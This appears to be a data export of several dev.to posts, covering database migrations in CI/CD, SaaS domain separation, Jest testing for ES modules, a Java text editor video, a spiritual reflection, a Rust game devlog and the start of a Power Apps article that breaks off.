
id int64 5 1.93M | title stringlengths 0 128 | description stringlengths 0 25.5k | collection_id int64 0 28.1k | published_timestamp timestamp[s] | canonical_url stringlengths 14 581 | tag_list stringlengths 0 120 | body_markdown stringlengths 0 716k | user_username stringlengths 2 30 |
|---|---|---|---|---|---|---|---|---|
1,271,211 | Database Management With CI/CD | Photo by Olav Ahrens Røtne on Unsplash I remember my first day as a junior dev. It’s still fresh in... | 0 | 2022-11-24T18:29:15 | https://semaphoreci.com/blog/database-management | database, beginners, webdev, testing | Photo by <a href="https://unsplash.com/@olav_ahrens?utm_source=unsplash&utm_medium=referral&utm_content=creditCopyText">Olav Ahrens Røtne</a> on <a href="https://unsplash.com/s/photos/rubik?utm_source=unsplash&utm_medium=referral&utm_content=creditCopyText">Unsplash</a>
I remember my first day as a junior dev. It’s still fresh in my mind like it was yesterday. I was terribly nervous and had no idea what I was doing. My anxiety must have been evident because a kind soul decided to take me under their wing. That day I learned how to write SQL in my PHP code to do interesting things with the database.
Before I could start, though, I had to ask the database administrator (DBA) to create a few tables. I quickly realized that the DBA was the go-to person if you wanted to get anything done. Need a new column? Call the DBA. A stored procedure has to be edited? It was a job for the DBA. I looked up to him. He was such a superstar that I went on to be a DBA myself for a spell later in my career.
Of course, now I realize that depending on someone for everything inevitably causes bottlenecks. [It’s reckless](https://www.youtube.com/watch?v=X6NJkWbM1xk), stressful, and, worst of all, a waste of the DBA’s talents.
## Managing data with CI/CD
Automating data management with CI/CD allows us to stay agile by keeping the database schema updated as part of the delivery or deployment process. We can initialize test databases under different conditions and migrate the schema as needed, ensuring testing is done on the correct database version. We can upgrade and downgrade simultaneously when we deploy our applications. Automated data management allows us to keep track of every change in the database, which helps debug production problems.
Using CI/CD to manage data is the only way to properly perform [continuous deployment](https://semaphoreci.com/cicd).

CI/CD is used to deploy applications and update database structures.
## The role of the DBA
What’s the role of the DBA when data management is automated? Are they irrelevant? On the contrary, relieved from menial chores, they are now free to focus on value-adding work that’s far more engaging, like:
- Monitoring and optimizing database engine performance.
- Advising schema design.
- Planning data normalization.
- Peer reviewing database changes and migration scripts while considering their impact on database operations.
- Deciding the best moment to apply migrations.
- Ensuring the recovery strategy works according to SLA needs.
- Writing or improving migration scripts.
## Techniques for data management with CI/CD
What makes database management complicated is that we must preserve the data while making changes to the schema. We can't replace the database with each release as we do with the application.
This problem is even more challenging when we consider that the database must remain online during migrations, and nothing can be lost in the event of a rollback.
So, let’s explore a few techniques to help us make migrations safe.
### Commit database scripts to version control
Generally, there are two kinds of database scripts: data-definition language (DDL) and data-manipulation language (DML). DDL creates and modifies database structures such as tables, indexes, triggers, stored procedures, permissions, or views. DML is used to manipulate the actual data in the tables.
Like all code, both kinds of scripts should be kept in version control. Keeping changes in version control lets us reconstruct the entire history of the database schema. This makes changes visible to the team, so they can be peer-reviewed. Database scripts include:
- Scripts to roll the database version forward and backward between different versions.
- Scripts to generate custom datasets for acceptance and capacity testing.
- Database schema definitions used to initialize a new database.
- Any other scripts that change or update data.
### Use database migration tools
There are many tools for writing and maintaining migration scripts. Some frameworks, like Rails, Laravel, and Django, come with them built-in. But if that’s not the case for your stack, there are generic tools like [Flyway](https://flywaydb.org/), [DBDeploy](http://dbdeploy.com/), and [SQLCompare](https://www.red-gate.com/products/sql-development/sql-compare/) to do the job.
The aim of all these tools is to maintain an uninterrupted set of delta scripts that upgrade and downgrade the database schema as needed. These tools can determine which updates are needed by examining the existing schema and running the update scripts in the correct sequence. They are a much safer alternative than writing scripts by hand.
For instance, to go from version 66 to 70, the migration tool would execute scripts numbered 66, 67, 68, 69, and 70. The same can be done the other way around to roll the database backward.
| Version | Upgrade script | Rollback script | Schema DDL |
| -------- | -------------- | --------------- | ---------- |
| ... | | | |
| 66 | delta-66.sql | undo-66.sql | schema-66.sql |
| 67 | delta-67.sql | undo-67.sql | schema-67.sql |
| 68 | delta-68.sql | undo-68.sql | schema-68.sql |
| 69 | delta-69.sql | undo-69.sql | schema-69.sql |
| 70 | delta-70.sql | undo-70.sql | schema-70.sql |
| ... | | | |
Automated migrations cover 99% of your data management needs. Are there cases where management must take place outside CI/CD? Yes, but they are typically one-shot or situationally specific changes, where massive amounts of data must be moved as part of an extensive engineering effort. An excellent example of this is [Stripe’s bajillion record migration](https://robertheaton.com/2015/08/31/migrating-bajillions-of-database-records-at-stripe/).
### Keep changes small
In software development, we go faster when we can [walk in safe, small steps](https://trunkbaseddevelopment.com/). This is a policy that also applies to data management. Making broad, sweeping changes all at once can lead to unexpected results, like losing data or locking up a table. It’s best to parcel out changes in pieces and apply them over time.
### Decouple deployment from data migrations
Application deployment and data migration have very different characteristics. While a deployment usually takes seconds and can occur several times a day, database migrations are more infrequent and executed outside peak hours.
We must separate data migration from application deployment since they need different approaches. Decoupling makes both tasks easier and safer.

Decoupling app deployment and DB migrations. Each release has a range of compatible DB versions.
Decoupling can only work if the application has some leeway regarding database compatibility, i.e. the application’s design should strive to make it as backward-compatible as possible.
### Set up continuous deployment and migration pipelines
Uncoupling migration from deployment allows us to split the [continuous delivery pipelines](https://semaphoreci.com/blog/cicd-pipeline) in two: one for the migration of the database and one for the deployment of the application. This gives us the benefit of continuously deploying the application while controlling when migrations run. On Semaphore, we can use [change-based workflows](https://docs.semaphoreci.com/essentials/building-monorepo-projects/) to automatically trigger the relevant pipeline.

Continuous deployment for databases using the decoupled strategy.
### Make migrations additive
Additive database changes create new tables, columns, or stored procedures instead of renaming, overwriting, or deleting them. These kinds of changes are safer because they can be rolled back with the guarantee that data is not lost.
For example, let’s say we have the following table in our production database.
```sql
CREATE TABLE pokedex (
id BIGINT GENERATED BY DEFAULT AS IDENTITY (START WITH 1) PRIMARY KEY,
name VARCHAR(255)
category VARCHAR(255)
);
```
Adding a new column would be an additive change:
```sql
ALTER TABLE pokedex ADD COLUMN height float;
```
Rolling back the change is simply a matter of deleting the new column:
```sql
ALTER TABLE pokedex DROP COLUMN height;
```
We can’t always make additive changes, however. When we need to change or delete data, we can keep data integrity by temporarily saving the original data. For example, changing a column type may truncate the original data. We can make the change safer by saving the old data in a temporary column.
```sql
ALTER TABLE pokedex RENAME COLUMN description to description_legacy;
ALTER TABLE pokedex ADD COLUMN description JSON;
UPDATE pokedex SET description = CAST(description_legacy AS JSON);
```
Having taken that precaution, we can rollback without risk:
```sql
ALTER TABLE pokedex DROP COLUMN description;
ALTER TABLE pokedex RENAME COLUMN description_legacy to description;
```
### Rollback with CI/CD
Be it to downgrade the application or because a migration failed, there are some situations in which we have to undo database changes, effectively rolling it back to a past schema version. This is not a big problem as long as we have the rollback script and have kept changes non-destructive.
As with any migration, the rollback should also be scripted and automated (I’ve seen plenty of cases where a manual rollback made things worse). On Semaphore, this can be achieved with a rollback pipeline and [promotion conditions](https://docs.semaphoreci.com/essentials/deploying-with-promotions/).
### Don’t do a full backup unless it’s fast
Despite all precautions, things can go wrong, and a failed upgrade can corrupt the database. There must always be some backup mechanism to restore the database to a working state.
The question is: should we make a backup before every migration? The answer depends on the size of the database. If the database backup takes a few seconds, we can do it. However, most databases are too big and take too long to back up to be practical. We must then rely on whichever restore strategy we have available, like daily or weekly full dumps coupled with transaction point-in-time recovery.
As a sidebar, we should test our recovery strategy periodically. It’s easy to grow confident that we have valid backups, but we can’t be sure until we try them. Don’t wait for a disaster to try restoring the database — have some disaster recovery plan in place and play it out from time to time.
### Consider blue-green deployments
⚠️ Blue-green deployments are a more sophisticated technique that requires a good deal of familiarity with how database engines work. So, I recommend using it with care and once you have confidence in managing data in the CI/CD process.
[Blue-green deployments](https://semaphoreci.com/blog/blue-green-deployment) is a strategy that allows us to instantly switch between versions. The gist of blue-green deployments is to have two separate environments, dubbed blue and green. One is active (has users), while the other is upgraded. Users are switched back and forth as needed.
We can put blue-green’s instant rollback feature to good use if we have separate databases. Before deployment, the inactive system (green in the figure below) receives a current database restore from blue, and it’s kept in sync with a mirroring mechanism. Then, it is migrated to the next version.

Once the inactive system is upgraded and tested, users are switched over.

Users are switched to the next version running on green.
In case of trouble, users can be switched back to the old version in an instant. The only catch with this setup is that transactions executed by the users on the green side must be replayed on blue after the rollback.

On rollback, we must rerun green’s transactions on blue to avoid losing data.
## Testing techniques
Because a migration can destroy data or cause an outage, we want to be extra careful and test it thoroughly before going to production. Fortunately, there are quite a few testing techniques available to help us.
### Unit and integration tests
[Unit tests](https://semaphoreci.com/blog/unit-testing), as a general rule, should not depend on or access a database if possible. The objective of a unit test is to check the behavior of a function or method. We can usually get away with stubs or mocks for this. When that’s not possible or is too inconvenient, we can use in-memory databases for the job.
On the other hand, actual databases are commonly seen in [integration testing](https://semaphoreci.com/blog/integration-tests). These can be spun up on-demand for the test, loaded with empty tables or a specially-crafted dataset, and shut down after testing.

Unit tests should not depend too heavily on database access. For integration tests, we tend to use a real database engine.
### Acceptance and end-to-end tests
We need an environment that closely resembles production for [acceptance testing](https://semaphoreci.com/blog/the-benefits-of-acceptance-testing). While it’s tempting to use anonymized, production backups in the test database, they tend to be too big and unwieldy to be useful. Instead, we can use crafted datasets or, even better, create the empty schema and use the application’s internal API to populate it with test data.

To ensure that the app is compatible with the current DB version, we load a test dataset in a staging DB and run acceptance tests. If they pass, we can deploy the application.
### Compatibility and migration tests
We must perform regression testing if we’re aiming for the application to be backward and forward compatible with multiple database versions. This can be done by running acceptance tests on the database schema before and after the migration.
On an uncoupled setup like [the one described earlier](#split), the application’s continuous deployment pipeline would perform acceptance testing on the current schema version. So, we only need to acceptance test the next database version when a migration takes place:
1. Load the test database with the current production schema.
2. Run the migration.
3. Run acceptance tests.
This method has the added benefit of detecting problems in the migration script itself, as many things can go wrong, like new constraints failing due to existing data, name collisions, or tables getting locked up for too long.

Running acceptance tests on the migrated DB schema allows us to detect regressions and find possible migration conflicts.
## Closing thoughts
Database scripts should be treated the same as the rest of the code — the same principles apply. Ensure your DBAs have access to the code repository so they can help setup, revise & peer-review the data management scripts. These scripts should be versioned and subjected to the same level of scrutiny as the code.
The effort invested in setting up automated data management with CI/CD will be repaid many times over in speed, stability, and productivity. Developers can work unencumbered while DBAs do what they’re best at: keeping the database clean and well-oiled.
Thanks for reading!
| tomfern |
1,271,225 | Mail verification for firebase users not working correctly | Mail verification for firebase users not... | 0 | 2022-11-24T19:04:58 | https://dev.to/prawlercode/mail-verification-for-firebase-users-not-working-correctly-1dmn | {% stackoverflow 74565205 %} | prawlercode | |
1,271,253 | I'm doing this one thing differently next time I build a SaaS product | As one does the further they progress in their career, they develop wisdom based on their experiences... | 0 | 2022-11-24T20:56:59 | https://dev.to/theaccordance/im-doing-this-one-thing-differently-next-time-i-build-a-saas-product-2efp | devjournal, productivity, architecture, startup | As one does the further they progress in their career, they develop wisdom based on their experiences and apply it with future opportunities. When it comes time for me to build my next SaaS product, one piece of wisdom I intend to apply is to **host my SaaS Product and Marketing Website on separate domains**. Seems simple enough, but why is this a wise piece of advice? As products scale and businesses mature, the necessity to demonstrate the integrity of your product becomes more paramount.
Since _Information Security_ falls under my domain as Director of Infrastructure for four B2B enterprise SaaS products, I regularly have to interact with external stakeholders: _Customers, closing deals (sales), auditors, and even insurance providers._ At least once a month, someone will conduct a due-diligence task on their end by publicly scanning my domains and confront us with the findings.
While I think it's important to address vulnerabilities, not all vulnerabilities are the same:
- Some vulnerabilities are benign because your use case is not applicable
- Some vulnerabilities cannot be reconciled as they were past decisions that are unable to be changed
- But most importantly, **some vulnerabilities create a liability for customer data, and others do not.**
In my context, 99% of public probing does not identify vulnerabilities that meet the third point, **but it's the only reason why the feedback is being given.** And because people think they've identified a risk to their data, they're often times unwilling to accept the simple answer, instead sucking up my time through multiple interactions to effectively communicate our integrity. If I separate the marketing website from the actual SaaS product, I'm better positioned to deflect these reports, as I can instead encourage them to rescan the domain where the customer data is accessible.
So, for my next SaaS product, expect the following:
- Marketing Website will be hosted with a `.com` address
- SaaS product will live on another tld like `.app`, `.io`, etc
While I don't expect many of you to have encountered this type of situation, I'd welcome your thoughts or experiences if you do have similar.
| theaccordance |
1,271,753 | Adding Tests for ESM using Jest framework | Writing tests for an application is a crucial process, as it helps make debugging easier and forces... | 20,714 | 2022-11-25T22:01:42 | https://dev.to/tdaw/adding-tests-for-esm-using-jest-framework-1nao | opensource, tutorial, webdev, javascript | Writing tests for an application is a crucial process, as it helps make debugging easier and forces us, developers, to write better code.
## What is Testing?
In essence, testing is writing code to _test_ that the functionality of your codebase is working and is not breaking in ways unimagined.
## Using Jest
[Jest](https://jestjs.io) is a testing framework for Javascript projects. It ensures that the implemented core functionality of the codebase is not prone to errors by allowing developers to write convenient tests.
### Setting up Jest for [ESM](https://nodejs.org/api/esm.html)
The initial step is to install Jest as a `dev` dependency using `npm` or `yarn`
Since I use `npm` to install `node` packages, I ran the following command:
```bash
npm install --save-dev jest
```
The next step is to create a `jest.config.js` file with the following content:
```node
export default { transform: {} }
```
Finally, we need to modify the `test` script in `package.json`.
Typically you would replace the default `value` of the test with either `jest --` or `jest`. However, since we are using ECMAScript modules in our project, we have to set up the test `script`[accordingly](https://jestjs.io/docs/ecmascript-modules) as follows:
```node
"scripts": {
"test": "node --experimental-vm-modules node_modules/jest/bin/jest.js"
},
```
### Writing the first test
Before you write your first test, create a `tests` or `__tests__` directory in the project's `root` directory.
Here's a sample function that checks if the user is eligible to cast a vote.
```node
// can-vote.js
const canVote = (age) => {
if(age < 18){
return false;
}
return true;
}
export default canVote;
```
Here's the test for the above function:
```node
import canVote from '../src/can-vote';
test('should return false if no value for age given', () => {
expect(canVote()).toBe(false);
});
```
Let's run the test as follows:
```bash
npm test
```
In the above `test`, we expect `canVote` to return `false` when no argument is passed. This test should fail because we are not dealing with a use case in which the value for `age` is `undefined`. As a result, the function returns `true` with the above implementation. This mistake could go unnoticed when the function definition is more extended and complex.
I encountered a similar bug in the `main` function of [my SSG](https://github.com/SerpentBytes/siteit), because there were no instances where the `main` function was invoked without passing a `value` in the codebase.
To fix the problem in the test we wrote, we could modify our `canVote` function as follows:
```node
// can-vote.js
const canVote = (age = 0) => {
if(age < 18){
return false;
}
return true;
}
export default canVote;
```
Now, if we run `npm test` the `test` we wrote for `canVote` should pass, since we are using [default parameter](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Functions/Default_parameters) value in the function declaration.
## Final Thoughts
Writing tests for my project helped me find bugs that would have otherwise gone unnoticed. It's not easy to write tests, but it's a skill I would like to improve. Also, I learned it is challenging to write tests for code you do not understand. | tdaw |
1,271,845 | How to Build a Text Editor With Java (Part 3) | Let's continue building our Java based, command-line text editor that we started here @... | 0 | 2022-11-25T08:44:00 | https://dev.to/marcobehler/how-to-build-a-text-editor-with-java-part-3-222p | java, programming, tutorial | Let's continue building our Java based, command-line text editor that we started here @ https://youtu.be/kT4JYQi9w4w .
This is Part 3 and we will cover:
- How to implement Page Up & Page Down functionality.
- How to make the End key work properly, including cursor snapping.
- And how to make our text editor work on all operating systems, including macOS and Windows - not just Linux.
You're going to be in for a ride!
{% embed https://youtu.be/72Dt_U9DQh4 %} | marcobehler |
1,272,244 | The ultimate truth about you | The ultimate truth about youAfter counting four days and disappearing from the scene, people will... | 0 | 2022-11-25T14:05:03 | https://dev.to/azhar_maken/the-ultimate-truth-about-you-b1a | <h1 style="text-align: center;"><div class="separator" style="clear: both; text-align: center;">The ultimate truth about you</div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjLLWqR4qXhmaSg8k_oupUQ4O-2Rr9rcUoHqABECadsbToCwJPCs-29vanEumQ9IPzQXXSkJIudylR6d1tcuS0GVmTVYyOGwQmbIsZXUqEYgLZOG9vFWYtloV5bBiLUd02Fm-dToR_-dNWtm9GyGAgs1UcbEtpBf1HUVUUryGkpXhITE_CzrxbIWts/s960/ssa.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="The ultimate truth about you" border="0" data-original-height="960" data-original-width="640" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjLLWqR4qXhmaSg8k_oupUQ4O-2Rr9rcUoHqABECadsbToCwJPCs-29vanEumQ9IPzQXXSkJIudylR6d1tcuS0GVmTVYyOGwQmbIsZXUqEYgLZOG9vFWYtloV5bBiLUd02Fm-dToR_-dNWtm9GyGAgs1UcbEtpBf1HUVUUryGkpXhITE_CzrxbIWts/w426-h640/ssa.jpg" title="Who I Am?" width="426" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><span style="font-size: medium; text-align: left;">After counting four days and disappearing from the scene, people will forget your love, hard work, even your name.</span></div></h1><p>Man spends his whole life in the delusion that he is important to others, but the truth is that no one cares if we are not. Until death makes no difference to anyone's life, life will continue to grow.</p><p>These people will be lost in their own lives, resting in peace and feeling sad or broken. This is the bitter truth we know and take for granted.</p><p>Devote your life to the path of Allah and do things that will please Allah and give you spiritual peace. For the sake of Allah, remove yourselves from ignorance and follow the truth.</p><span><!--more--></span><p>You can also read</p><p><a href="https://azhardialog.blogspot.com/2022/11/paralyzed-people-will-now-be-able-to.html">Paralyzed people will now be able to walk again</a></p><span><!--more--></span><p>The world is an illusion, do not destroy yourself in it.</p><p>If you allow me to shed tears, they are not due to doubt, but because of your gratitude, you are in the eyes of gratitude and "I" in the eyes of doubt!</p><h4 style="text-align: left;">*Allow me beyond my desires, when this look rises on you, it rises for you.</h4><h4 style="text-align: left;"><br />*Give me the sweetness of your love in the bitterness of the cycle.</h4><h4 style="text-align: left;"><br />*Open the treasures of your forgiveness and reveal your truth.</h4><p>Give me Tawfik to live in Your consciousness and quality in Your presence.. Give me Tawfik in life so that I am not oblivious to my death, no desire, no sadness, no sorrow, no thought should come between me and You.. So give me your consciousness and your feeling. overcome me</p><p>Give me Tawfik, when I ask you for something, I ask you, I surrender myself to you.. Then only my truth is my peace.. Peace without you is forbidden. Give the pure love of the Prophet (peace and blessings of Allah be upon him) and take it in its true color</p>
[READ MORE.](https://azhardialog.blogspot.com/2022/11/the-ultimate-truth-about-you.html) | azhar_maken | |
1,272,479 | Rust devlog: Part 4 | Hello! Welcome to the fourth part of my devlog where I develop my multiplayer turn-based game. I... | 19,842 | 2022-11-25T14:50:56 | https://dev.to/thousandthstar/rust-devlog-part-4-5137 | bevy, programming, gamedev, showdev | Hello! Welcome to the fourth part of my devlog where I develop my multiplayer turn-based game. I previously didn't have a name, but I have decided to name it 8bit Duels! I think this fits the theme pretty nicely. Anyways, on with the devlog!
### Refactoring
This devlog is all about refactoring, and how I made my code cleaner. I did this by creating a workspace shared between the client and the server. This allows me to directly serialize and deserialize packets into `ClientMessage` and `ServerMessage` enum variants. One reason I adore Rust is because you can pass parameters to some enums. This is great in my case, as I need to send some data between the client and the server. These changes were suggested by a user in the Rust gamedev Discord server ([link to their website](https://gamedev.rs/)).
This refactoring was done over most of the networking code, so I won't show everything here. The code is on Github [here](https://github.com/ThousandthStar/8bit-duels) if you want to check it out (stars are greatly appreciated).
The main thing is that I now need less logic to handle packets. Before, I was creating some raw JSON in the client and putting a `packet-type` value in the object. I was then matching that value on the server-side, and vice-versa. This is an extremely bad practice, and it resulted in longer tedious code, since I needed to also get the other variables in the packets by their name in the JSON object. Now, I've just created a shared `common` package along with the client and server packages. It contains these simple API packets:
```rust
#[derive(Serialize, Deserialize, Debug)]
pub enum ServerMessage {
// 1st param: whether or not the player is player_1
StartGame(bool),
StartTurn,
// 1st param: the `CardEntity` to spawn
SpawnCard(CardEntity),
/*
1st param: the initial x position
2nd param: the initial y position
3rd param: the final x position
4th param: the final y position
*/
MoveTroop(i32, i32, i32, i32),
AttackTroop(i32, i32, i32, i32),
}
#[derive(Serialize, Deserialize, Debug)]
pub enum ClientMessage {
Deck(Vec<Card>),
MoveTroop(i32, i32, i32, i32),
AttackTroop(i32, i32, i32, i32),
}
```
Using `serde_json`, a great JSON library, I can just serialize and deserialize packets into enum variants. These are handled like so on the client (I removed, the logic, since it's very straightforward):
```rust
if let Some(message) = guard.pop_front() {
match message {
ServerMessage::StartGame(is_player_1) => {
// Starting the game
}
ServerMessage::SpawnCard(card_entity) => {
// Spawning troops
}
ServerMessage::MoveTroop(start_x, start_y, end_x, end_y) => {
// Moving troops
}
ServerMessage::AttackTroop(start_x, start_y, end_x, end_y) => {
// Attacking troops
}
_ => {}
}
}
```
On the server, we have something similar, but with `ClientMessage` instead.
### Conclusion
If you made it this far, thanks again for reading! This devlog was pretty short since there wasn't much to explain. I do plan on finishing this game as soon as possible, but I am very busy at the moment, so progress is very slow. With that, I hope you enjoyed and are somewhat hoping to try out my game in the future. See you next time!
**Special thanks to the user who helped me improve my code. Hints on grammar and best practices are always greatly appreciated.**
| thousandthstar |
1,273,415 | 3 Features You Should Add To Your Power App | One of the key strengths to Power Apps is the breadth of solutions apps can deliver (In this article... | 19,972 | 2022-12-15T09:59:29 | https://dev.to/wyattdave/3-features-you-should-add-to-your-power-app-19np | powerapps, powerplatform, lowcode | One of the key strengths to Power Apps is the breadth of solutions apps can deliver (In this article Im focusing on Canvas apps), often you are only limited by your imagination. From mobile to desktop, consumption to creation, you can pretty much do anything. Even though you can create anything I still believe there are a few key functions/features every app should have. Unfortunately they are not out of the box in Power Apps, so you either need to code it in Power FX.
I wanted to share the 3 key ones that I always use and how I implemented them:
1. Translation
2. Inactivity/Session Timeouts
3. Dark Mode
---
## 1. Translation
It is a big surprise that there is no easy way to implement multiple languages in Power Apps (Even MS Forms has added it recently), fortunately there are multiple ways to implement it.
My solution focus on 2 main areas, performance and flexiability. With the trade off development is a little more complex. You can flip this and make it easier to implement, but in my expierence the trade off in app perfomance isnt worth it.
The solution structure is
- Excel Table with Translations
- Translation Collection
- Labels etc (Referencing row in collection through Index)
As you can see, a quick change would be to use lookups in the labels instead of Index, but thats where I found performance can be impacted, especially in complex apps.
**Excel Table with Translations**
